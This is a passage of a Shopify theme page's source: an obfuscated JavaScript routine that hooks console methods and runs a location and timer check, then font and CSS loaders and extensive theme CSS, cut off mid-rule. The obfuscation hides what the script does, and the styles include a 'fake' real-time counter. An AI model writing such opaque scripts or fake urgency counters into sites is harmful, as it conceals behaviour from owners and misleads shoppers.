2]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script><script>function llwf(){WebFont.load({
       google: {
         families: ["Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic"]
       }
     })};
   </script>
  <script data-src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" onload="llwf()"></script><script>
/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(e){"use strict";var t=function(t,n,r){function o(e){return i.body?e():void setTimeout(function(){o(e)})}function a(){d.addEventListener&&d.removeEventListener("load",a),d.media=r||"all"}var l,i=e.document,d=i.createElement("link");if(n)l=n;else{var s=(i.body||i.getElementsByTagName("head")[0]).childNodes;l=s[s.length-1]}var u=i.styleSheets;d.rel="stylesheet",d.href=t,d.media="only x",o(function(){l.parentNode.insertBefore(d,n?l:l.nextSibling)});var f=function(e){for(var t=d.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){f(e)})};return d.addEventListener&&d.addEventListener("load",a),d.onloadcssdefined=f,f(a),d};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this),function(e){if(e.loadCSS){var t=loadCSS.relpreload={};if(t.support=function(){try{return e.document.createElement("link").relList.supports("preload")}catch(t){return!1}},t.poly=function(){for(var t=e.document.getElementsByTagName("link"),n=0;n<t.length;n++){var r=t[n];"preload"===r.rel&&"style"===r.getAttribute("as")&&(e.loadCSS(r.href,r,r.getAttribute("media")),r.rel=null)}},!t.support()){t.poly();var n=e.setInterval(t.poly,300);e.addEventListener&&e.addEventListener("load",function(){t.poly(),e.clearInterval(n)}),e.attachEvent&&e.attachEvent("onload",function(){e.clearInterval(n)})}}}(this);
</script><!-- Logo CSS --><style type="text/css">a.pswp__share--download {display: none;}@media (max-width: 480px){.basel-products-tabs .open-title-menu {white-space: nowrap;max-width: 160px;text-overflow: ellipsis;}} #variantQuantity:empty,#variantQuantity_quick:empty {margin: 0;}.loader {position: fixed;background: rgba(0, 0, 0, .85);left: 0;top: 0;width: 100%;height: 100%;z-index: 1000;}.loader .loader-inner {background: url(//cdn.shopify.com/s/files/1/2251/1247/t/22/assets/loader.svg) no-repeat;background-size: 100%;width: 50px;height: 50px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=number] {-webkit-appearance: textfield !important;-moz-appearance: textfield !important;appearance: textfield !important;}.gl_custom_1472909916515__94 {padding-top: 7vw !important;padding-bottom: 7vw !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.product_img_trust_seal img {width: 100%;}.section_title_sport + .shopify-section .gl_column-inner { margin-top: -7vw !important;padding-top: 0px !important;}.section_title_sport + .shopify-section .gl_row {z-index: 35;position: relative;}.mfp-zoom-in.mfp-bg {transition: all .3s ease-out;}.mfp-zoom-in.mfp-bg {opacity: 0;}.mfp-zoom-in.mfp-bg.mfp-ready {opacity: .8;}.mfp-zoom-in .mfp-with-anim {opacity: 0;transition: all .2s ease-in-out;transform: scale(.8);}.mfp-zoom-in.mfp-ready .mfp-with-anim {opacity: 1;transform: scale(1);}body.basel-header-overlap.template-collection.has_cat_img .main-header.color-scheme-light,body.basel-header-overlap.template-list-collections.has_cat_img .main-header.color-scheme-light {background-color: transparent;}body.basel-header-overlap.template-collection:not(.has_cat_img) .title-shop,body.basel-header-overlap.template-list-collections:not(.has_cat_img) .title-shop{padding:0 !important;}.single-product-content .entry-summary .button.size_guide {display: inline-block;vertical-align: middle;text-align: center;font-size: 14px;line-height: 1.5;color: #4e4e4e;padding: 0;background-color: transparent;border: none;text-transform: none;}.single-product-content .entry-summary .button.size_guide:before {font-size: 18px;vertical-align: middle;margin-right: 5px;color: #4e4e4e;display: inline-block;font-family: Simple-Line-Icons;-webkit-transition: all .2s;-moz-transition: all .2s;-o-transition: all .2s;transition: all .2s;content: "\e060";}.shopify-show-per-page .label_show {display: inline-block;margin-bottom: 0;margin-right: 10px;}.shopify-show-per-page .orderbyshow {width: auto;min-width: 70px;padding-right: 10px;}.header-base_categories.main-header .main-nav {display: block;}/* .wrapper-boxed.basel-cart-opened .website-wrapper { max-width: 100%;} */body.wrapper-boxed.basel-cart-opened {position: relative;}body.wrapper-boxed.basel-cart-opened .website-wrapper.basel-wrapper-shifted { position: static;}#variantQuantity, #variantQuantity_quick {font-weight: bold;text-transform: uppercase;} #recently_wrap .owl-stage-outer {height: 100% !important; }.product-grid-item .same_height .hover-img,.product-grid-item .same_height .hover-img img,.product-list-item .same_height .hover-img, .product-list-item .same_height .hover-img img {height: 100%;}.gl-gird-collection-section .elements-grid .basel-products-loader,.retina-logo{ display: none;}.retina-logo,.sticky-logo{ display: none !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), not all, not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.main-header .regular-logo {display: none !important;}.main-header .retina-logo {display: inline-block !important;}}.act-scroll .site-logo img.retina-logo, .header-clone .site-logo img.retina-logo {display: none !important;}.template-product .site-content,.product-list-item .product-element-top.product-list-image {margin-bottom: 0;}.color-scheme-light .basel-search-dropdown .autocomplete-suggestions .suggestion-title a, .search-extended .autocomplete-suggestions .suggestion-title a{color: rgba(0,0,0,.7);}.main-header.color-scheme-light .product-grid-item .product-title>a {color: inherit;}.single-product-content .spr-icon {font-size: 12px;}.single-product-content span.spr-badge-caption {font-size: 14px;}.product-list-item .hover-img img {width: 100%;}tr.description>td>p {max-width: 500px;margin: 0 auto;}.basel-header-overlap .topbar-wrapp {z-index: 22222;}.basel-header-overlap .cart-widget-side, .basel-header-overlap .mobile-nav,.basel-header-overlap .login-form-side {z-index: 50000;}.italic {font-style: italic;}.single-product-content .basel-countdown-timer {margin-bottom: 15px;}.selector-wrapper,#variantQuantity,#variantQuantity_quick {display: none;}#variantQuantity.is-visible,#variantQuantity_quick.is-visible {display: block;}.nathan-header-overlap header.color-scheme-light {background-color: #000;}div#variantQuantity, div#variantQuantity_quick {margin-bottom: 20px;}li.mini_cart_item.mini_variant_gl span.quantity {margin-left: 72px;}.single-product-content .slick-vertical>button.slick-disabled {color: rgba(0,0,0,0.3);cursor: default;}.single-product-content .slick-vertical>button.slick-disabled:hover { color: #fff; }.swatches-on-grid .swatch-on-grid.swatch-size-medium {width: 25px;height: 25px;}.gl_star-rating {display: inline-block;font-size: 12px;position: relative;height: 18px;line-height: 18px;letter-spacing: 2px;margin-bottom: 4px;}.gl_star-rating span.spr-badge-caption {display: none;}.btn.btn-size-extra-small,.button.btn-size-extra-small,button.btn-size-extra-small,.added_to_cart.btn-size-extra-small,input[type="submit"].btn-size-extra-small { font-size: 10px;line-height: 14px;padding-top: 7px;padding-bottom: 7px;padding-left: 14px;padding-right: 14px;}.promo-banner.term-description {position: relative;margin-bottom: 30px;overflow: hidden;font-size: 16px;color: #000;line-height: 1.3;}.single-product .site-content {margin-bottom: 0;}.single-product-content .out-of-stock.variant_stock {border: 2px solid #CC1414;color: #B50808;margin: 0;padding: 9px 10px;}input.input__error {color: #AF7D27;border-color: #E0B252;background-color: transparent;}.testimonial-content >p {margin-bottom:0;}.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content >p,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content a,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content footer>span {color: inherit;}h1.basel-logo-wrap {margin-bottom: 0;}table.gl_infor_account tr td {text-align: left;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 20px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_1502352203858_94 {padding-top: 6vh !important;padding-right: 10% !important;padding-bottom: 3vh !important;padding-left: 10% !important;}.gl_custom_article {margin-top: 20px !important;margin-bottom: 20px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;border-top-color: #f4f4f4 !important;border-top-style: solid !important;border-bottom-color: #f4f4f4 !important;border-bottom-style: solid !important;}input.shopify-challenge__button.btn {margin-bottom: 40px;}.gl_custom_article_full {margin-top: -40px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #f7f7f7 !important;}.gl_custom_social_full {margin-bottom: 70px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;padding-bottom: 40px !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.gl_row_0 {margin-right: 0px !important;margin-left: 0px !important;}.gl_p_10 { padding: 10px !important;}.gl_pt_15 {padding-top: 15px !important;}.shopify-section.gl_tabs { position: relative; overflow: hidden} .fake_counter_real_time,.product_delivery {display: block;font-size: 14px;color: #2c2c2c;font-weight: bold;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;position: relative;overflow: hidden;margin: 0 2px;}.fake_counter_real_time #number_counter,#jas_product_delivery,#jas_product_delivery_quick,#product_delivery_quick {background-color: #0f8db3;padding: 5px 10px;border-radius: 2px;line-height: 1.1em;color: #ffffff;display: inline-block;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.fake_counter_real_time #number_counter i {margin-left: 3px;}.fake_counter_real_time #number_counter:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.basel-button-wrapper.btn-inline {display: inline-block;margin-bottom: 10px;margin-right: 10px;}.gl_pt_25 {padding-top: 25px !important;}.gl_pt_20 {padding-top: 20px !important;}.gl_pb_20 {padding-bottom: 20px !important;}.gl_color_dark p strong {color: black;}.gl_mb_0 {margin-bottom: 0px !important;}.gl_pt_0 {padding-top: 0px !important;}.gl_mb_4 {margin-bottom: 4vh !important;}.gl_mb_5 {margin-bottom: 5px !important;}.gl_mb_10 {margin-bottom: 10px !important;}.gl_mb_15 {margin-bottom: 15px !important;}.gl_mb_20 {margin-bottom: 20px !important;}.gl_mb_25 {margin-bottom: 25px !important;}.gl_mb_30 {margin-bottom: 30px !important;}.gl_mb_35 {margin-bottom: 35px !important;}.gl_mb_40 {margin-bottom: 40px !important;}.gl_mt_10 {margin-top: 10px !important;}.gl_mt_20 {margin-top: 20px !important;}.gl_mt_50 {margin-top: 50px !important;}.gl_mb_50 {margin-bottom: 50px !important;}.gl_mt_25 {margin-top: 25px !important;}.gl_mt_35 {margin-top: 35px !important;}.gl_m_m15 {margin-top: -15px !important;}.gl_mt_m30 {margin-top: -30px !important;}.gl_mt_m75 {margin-top: -75px !important;}.gl_mb_m35 {margin-bottom: -35px !important;}.gl_mtm_40 {margin-top: -40px !important;}.gl_mtm_89 {margin-top: -77px !important;}.gl_mt_40 {margin-top: 40px !important;}.gl_pt_30 {padding-top: 30px !important;}.gl_pb_30 { padding-bottom: 30px !important;}.gl_pr_30 {padding-right: 30px !important;}.gl_pl_30 { padding-left: 30px !important;}.gl_pr_40 {padding-right: 40px !important;}.gl_pl_40 { padding-left: 40px !important;}.gl_pt_35 { padding-top: 35px !important;}.gl_pd_lr_10 {padding-right: 10px !important;padding-left: 10px !important;}.gl_mb_4h {margin-bottom: 4vh !important;}.gl_mb_8h {margin-bottom: 8vh !important;}.gl_pt_8h {padding-top: 8vh !important;} .gl_pb_8h {padding-bottom: 8vh !important;}.gl_price_sushi .spb_single_image img{width: auto;}.gl_custom_1488533043379_94 {padding-top: 4vh !important;padding-bottom: 4vh !important;}.gl_custom_1507644691234_94 {margin-top: -7vh !important;margin-right: -50px !important;margin-bottom: -25vh !important;margin-left: -50px !important;padding-top: 0px !important;}.gl_custom_infor_one {margin-right: 4% !important;margin-bottom: 0px !important;margin-left: 4% !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-right: 3% !important;padding-bottom: 0px !important;padding-left: 3% !important;background-color: #ffffff !important;border-left-color: rgba(107,107,107,0.11) !important;border-left-style: solid !important;border-right-color: rgba(107,107,107,0.11) !important;border-right-style: solid !important;border-top-color: rgba(107,107,107,0.11) !important;border-top-style: solid !important;border-bottom-color: rgba(107,107,107,0.11) !important;border-bottom-style: solid !important;}.gl_custom_infor_text_one {margin-top: 40px !important;margin-bottom: 40px !important;border-left-width: 1px !important;padding-top: 0px !important;border-left-color: #f4f4f4 !important;border-left-style: solid !important;}.gl_custom_tab_title {margin-bottom: 30px !important;padding-top: 14px !important;padding-right: 20px !important;padding-bottom: 14px !important;padding-left: 20px !important;background-color: #0f8db3 ;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.about-shop-element {box-shadow: 1px 1px 9px rgba(0, 0, 0, 0.17);}body .basel-parallax {background-attachment: fixed;background-size: cover!important;}.gl_custom_hour {padding-top: 40px !important;padding-right: 20px !important;padding-bottom: 40px !important;padding-left: 20px !important;background-color: #ffffff !important;}.gl_custom_jewellery {margin-top: 20px !important;margin-bottom: 20px !important;margin-left: -80px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_testimonials{border-right-width: 1px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-right-color: rgba(255,255,255,0.13) !important;border-right-style: solid !important;}.gl_custom_jewellery_mobile {margin-top: -50px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.bg_color_white.image-swatch {border: 0;}.gl_custom_map {margin-right: 10% !important;margin-left: 10% !important;padding-top: 6% !important;}.gl_custom_content{border-top-width: 7px !important;border-right-width: 7px !important;border-bottom-width: 7px !important;border-left-width: 7px !important;padding-top: 45px !important;padding-right: 45px !important;padding-bottom: 45px !important;padding-left: 45px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: rgba(10,10,10,0.12) !important;border-left-style: solid !important;border-right-color: rgba(10,10,10,0.12) !important;border-right-style: solid !important;border-top-color: rgba(10,10,10,0.12) !important;border-top-style: solid !important;border-bottom-color: rgba(10,10,10,0.12) !important;border-bottom-style: solid !important;}.gl_custom_space_minimalist {padding-right: 4vw !important;padding-left: 4vw !important;}.gl_p_same_strong p, .gl_p_same_strong p{margin-bottom: 0}.pr {position: relative}.site-logo {width: 15%;}.site-logo img {max-width: 200px;max-height: 95px;}.basel-shopify-layered-nav .basel-scroll {max-height: 234px;}.right-column {width: 250px;}.sticky-header .right-column {width: 250px;}/* Header height configs *//* Limit logo image height for according to header height */.site-logo img {max-height: 100px;}/* And for sticky header logo also */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 75px;max-height: 75px;max-width: 196px;}.act-scroll .site-logo img,.header-clone .site-logo img {display: none;}.act-scroll .site-logo img.sticky-logo,.header-clone .site-logo img.sticky-logo {display: inline-block !important;}/* Set sticky headers height for cloned headers based on menu links line height */.header-clone .main-nav .menu > li > a {height: 75px;line-height: 75px;} /* Height for switch logos */.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {height: 100px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 75px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Header height for these layouts based on it's menu links line height */.main-nav .menu > li > a {height: 95px;line-height: 95px;}/* The same for sticky header */.act-scroll .main-nav .menu > li > a {height: 75px;line-height: 75px;}/* Set line height for header links for shop header layout. Based in the header height option */.header-shop .right-column .header-links {height: 95px;line-height: 95px;}/* The same for sticky header */.header-shop.act-scroll .right-column .header-links {height: 75px;line-height: 75px;}/* Page headings settings for heading overlap. Calculate on the header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 135px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 215px;}@media (max-width: 991px) {/* Set header height for mobile devices */.main-header .wrapp-header {min-height: 60px;} /* Limit logo image height for mobile according to mobile header height */.site-logo img {max-height: 60px;} /* Limit logo on sticky header. Both header real and header cloned */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 60px;}/* Height for switch logos */.main-header .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Page headings settings for heading overlap. Calculate on the MOBILE header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 80px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 120px;} }.product-category-thumbnail img,.category-grid-item .category-link {width: 100%;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img, .owl-carousel div.owl-item .hover-img img {width:100%;} */.basel-purchase {position:fixed;display:block;bottom:0;left:4%;z-index:10;-webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */backface-visibility: hidden;}.basel-purchase:hover {opacity:0.9;}.basel-product-categories>li.cat-item-109 {display: none;}.col-five > .gl_col-sm-2 {width:20%;}.product-type-grouped.single-product-content .cart {width: 100%;}.product-type-grouped.single-product-content .cart table {border-top: 2px solid black;margin-bottom: 30px;}iframe[name='google_conversion_frame'] { height: 0 !important;width: 0 !important; line-height: 0 !important; font-size: 0 !important;margin-top: -13px;float: left;}.single-product-content .single_variation .shopify-variation-price {margin-right:0;}.single-product-content .single_variation .shopify-variation-price .price {margin-right:15px;}.product-type-grouped .group_table .stock {margin-bottom: 0;margin-right: 0;margin-left: 15px; }.commentlist .comment-text .description {line-height:1.6;}.main-header form.has-categories-dropdown .search-by-category ul .children {display:none;}.cat-design-alt .product-category-thumbnail {margin:-2px; }.cat-design-alt .category-link {display:block;}.dropdown-scroll > .sub-menu-dropdown {height: 540px;overflow: hidden;}.main-nav .menu>li.menu-item-design-sized .sub-menu-dropdown {padding-bottom:10px;}.header-spacing + .header-menu-top {margin-top:-40px;}.shopify-ordering.with-list .selected-order {font-weight:bold;}.basel-navigation .menu>li.menu-item-design-full-width .sub-menu>li>a,.basel-navigation .menu>li.menu-item-design-sized .sub-menu>li>a {font-weight: 600!important;}.header-categories .main-nav .menu li.menu-item-design-full-width>.sub-menu-dropdown {margin-top: -78px;}.basel-hover-quick .product-title a {display:block; }.hide-pag .owl-pagination,.hide-pag .owl-buttons {display:none;}.popup-quick-view .entry-summary .entry-title {font-size: 32px; }.product-quick-view .entry-title a {font-family:inherit;font-weight: inherit;font-style: inherit;}.basel-price-table .basel-plan-footer>a.added {display:none;}.color-scheme-light .testimonial .testimonial-content footer>span {color: rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme:hover .owl-controls.clickable .owl-buttons div.disabled {color:rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-buttons div {color:rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme .owl-controls.clickable .owl-buttons div:hover {color:rgba(255, 255, 255, 1);}.color-scheme-light .owl-theme .owl-controls .owl-page span {background-color: rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-page.active span, .color-scheme-light .owl-theme .owl-controls.clickable .owl-page:hover span {background-color: white;}.single-product-content .entry-summary .button.compare.loading:after {opacity: 1;visibility: visible;}.spb_video_wrapper .basel-video-poster, .spb_video_wrapper .basel-video-poster-wrapper, .spb_video_wrapper .basel-video-poster-wrapper:after {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.spb_video_wrapper .basel-video-poster-wrapper {position: absolute!important;z-index: 2;cursor: pointer;overflow: hidden;backface-visibility: hidden;-webkit-backface-visibility: hidden;perspective: 800px;-webkit-perspective: 800px;-webkit-transition: opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);transition: opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .basel-video-poster {background-size: cover;background-position: center center;background-repeat: no-repeat;margin: -1px;transform: scale(1.09);-webkit-transform: scale(1.09);-webkit-transition: transform .5s cubic-bezier(0,0,.44,1.18);transition: transform .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .button-play {position: absolute;top: 50%;left: 50%;height: 70px;line-height: 67px;width: 70px;margin-top: -35px;margin-left: -35px;padding-left: 7px;text-align: center;color: #fff;border: 2px solid #1aada3;border-radius: 50%;z-index: 3;background-color: #1aada3;-webkit-transition: opacity .5s cubic-bezier(0,0,.44,1.18);transition: opacity .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .button-play:after {content: "\f04b";display: inline-block;font-size: 26px;font-family: FontAwesome;}.spb_video_wrapper .basel-video-poster-wrapper.hidden-poster {opacity: 0;visibility: hidden;}.gl_custom_sushi_1494249094915 {margin-top: 100px !important;margin-right: 20px !important;margin-bottom: 4vh !important;margin-left: 20px !important;padding-top: 0px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: rgba(10,10,10,0.45) !important;}.single-product-content .entry-summary .button.compare:after {content: " ";width: 15px;height: 15px;display: inline-block;vertical-align: middle;border: 1px solid black;border-radius: 50%;border-left-color: transparent !important;border-right-color: transparent !important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;margin-left: 10px;opacity: 0;visibility: hidden;}.basel-buttons .product-compare-button>a,.single-product-content .entry-summary .button.compare,.basel-hover-base .basel-add-btn>a,.basel-hover-base .product-compare-button a {text-transform:none;}.sticky-header .basel-search-full-screen .basel-search-wrapper {height:100vh;transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;}.sticky-header .basel-search-full-screen .basel-search-inner .basel-close-search {bottom:90px;}.rtl .has-border,.rtl .has-border > .gl_column-inner {border:none!important;}.related-and-upsells .product-grid-item .hover-img img {width:100%;}.cat-design-alt .product-category-thumbnail img {width:100%!important;}.hidden-nav-button {display:none!important;}.dropdown-scroll .spb_single_image {border: 2px solid #f7f7f7;}.page-id-25728 .dropdown-scroll .spb_single_image,.page-id-23954 .dropdown-scroll .spb_single_image {border: 2px solid rgba(255,255,255,0.1);}.owl-carousel .owl-stage-outer {clear: both;}.widget_product_categories .cat-item-109 .cat-item:nth-child(even) {display: none;}.rtl {direction: rtl;}@media (max-width: 1024px) and (min-width: 991px) {.header-categories .categories-menu-dropdown .sub-menu-dropdown {width: 680px;}}@media (max-width: 991px) {.sticky-footer-on .footer-container {visibility: visible;}}.menu-item-19907 > .sub-menu-dropdown {background-size: contain}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper a > img {width: 100%;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a {display: block;transform:translateY(100px);-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);transition: all 0.45s ease-in-out;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;opacity: 0;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a.animate-images {transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);opacity: 1;}.shopify-checkout-review-order-table td {width: 50%}@media (min-width: 992px) {.buy-basel {position: fixed;bottom: 40px;right: 40px;z-index: 1000;margin-bottom: 110px;background-color: #729c29;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-webkit-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-moz-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);transition: all 1s ease;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;animation-name: animFadeUp;animation-fill-mode: both;animation-duration: 0.4s;animation-timing-function: ease;animation-delay: 1.5s;-webkit-animation-name: animFadeUp;-webkit-animation-fill-mode: both;-webkit-animation-duration: 0.4s;-webkit-animation-timing-function: ease;-webkit-animation-delay: 1.5s;-moz-animation-name: animFadeUp;-moz-animation-fill-mode: both;-moz-animation-duration: 0.4s;-moz-animation-timing-function: ease;-moz-animation-delay: 1.5s;-o-animation-name: animFadeUp;-o-animation-fill-mode: both;-o-animation-duration: 0.4s;-o-animation-timing-function: 